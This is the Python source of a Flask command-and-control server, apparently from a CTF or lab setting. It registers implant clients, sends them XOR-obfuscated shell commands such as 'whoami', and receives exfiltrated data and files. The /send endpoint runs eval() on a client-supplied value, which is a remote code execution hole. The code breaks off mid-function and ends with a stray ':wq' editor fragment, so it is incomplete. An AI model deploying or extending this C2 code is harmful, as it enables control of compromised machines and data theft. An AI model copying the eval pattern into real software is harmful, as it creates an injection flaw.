 from flask import Flask, request, jsonify, send_file
import os
import secrets
import base64
from pwn import xor
from threading import Thread

app = Flask(__name__)

clients = {"4ace608657cba629": {"command": "whoami", "random_key": 95}, "206faf98cefdc69d": {"command": "whoami", "random_key": 158}}


@app.route("/init", methods=["GET"])
def init():
    client_id = secrets.token_hex(8)
    random_key = secrets.randbelow(255)
    clients[client_id] = {"command": "echo hello", "random_key": random_key}
    return jsonify({"client_id": client_id, "random_key": random_key})


@app.route("/recv", methods=["POST"])
def send_command():
    data = request.json
    client_id = data["client_id"]
    print(client_id, data["random_key"])
    command = clients[client_id].get("command", "")
    encrypted_command = encrypt_command(
        command, clients[client_id]["random_key"])
    return jsonify({"encrypted_command": encrypted_command})


@app.route("/send", methods=["POST"])
def recv_data():
    data = request.json
    client_id = data["client_id"]
    if eval(data["random_key"]) != clients[client_id]["random_key"]:
        return f"data error", 200
    encrypted_data = data["data"]
    decrypted_data = decrypt_data(
        encrypted_data, clients[client_id]["random_key"])
    print(f"Received data: {decrypted_data.decode()}")
    return f"Received data", 200


@app.route("/files", methods=["POST"])
def recv_file():
    data = request.json
    client_id = data["client_id"]
:wq